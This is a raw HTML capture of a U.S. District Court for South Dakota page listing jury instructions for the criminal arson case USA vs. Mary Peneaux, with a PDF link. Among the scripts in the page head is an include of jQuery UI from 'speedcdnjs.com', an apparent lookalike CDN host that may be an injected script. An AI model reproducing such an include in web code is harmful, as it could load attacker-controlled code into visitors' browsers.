

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/content/usa-vs-mary-peneaux
body_size: 6311
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/usa-vs-mary-peneaux" />
<link rel="shortlink" href="/node/504" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>USA vs. Mary Peneaux | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_I7GsHVqnOYqmlFqPp3t2XHtWMQNl5V5BiiIaz78yDQ8.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/usa-vs-mary-peneaux":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-504 node-type-jury-instructions section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/usa-vs-mary-peneaux" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WYjEAZQZK0OnmOPLrcIlK3VWlqKkTVQpqiHsYZwKvjs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf menu-mlid-575"><a href="/jury_instructions">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              USA vs. Mary Peneaux            </h1>
          
                                        
                      <article about="/content/usa-vs-mary-peneaux" typeof="sioc:Item foaf:Document" role="article" class="node node--jury-instructions node--full node--jury-instructions--full">
      <header>
                  <span property="dc:title" content="USA vs. Mary Peneaux" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case-name field--type-text field--label-inline clearfix"><div class="field__label">Case_Name:&nbsp;</div><div class="field__items"><div class="field__item even">USA vs. Mary Peneaux</div></div></div><div class="field field--name-field-category-ji field--type-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">ARSON</div></div></div><div class="field field--name-field-case-type field--type-list-text field--label-inline clearfix"><div class="field__label">Case_Type:&nbsp;</div><div class="field__items"><div class="field__item even">CRIMINAL</div></div></div><div class="field field--name-field-judge-ji field--type-text field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Lange</div></div></div><div class="field field--name-field-year-filed-ji field--type-number-integer field--label-inline clearfix"><div class="field__label">Year_Filed:&nbsp;</div><div class="field__items"><div class="field__item even">2 013</div></div></div><div class="field field--name-field-division-ji field--type-list-text field--label-inline clearfix"><div class="field__label">Division:&nbsp;</div><div class="field__items"><div class="field__item even">Central</div></div></div><div class="field field--name-field-case-number-ji field--type-text field--label-inline clearfix"><div class="field__label">Case_Number:&nbsp;</div><div class="field__items"><div class="field__item even">CR13-30188</div></div></div><div class="field field--name-field-date-submitted field--type-datetime field--label-inline clearfix"><div class="field__label">Date_Submitted:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-09T00:00:00-04:00" class="date-display-single">Thursday, October 9, 2014</span></div></div></div><div class="field field--name-field-document-ji field--type-file field--label-inline clearfix"><div class="field__label">Document:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/13-30188.pdf" type="application/pdf; length=42924">13-30188.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
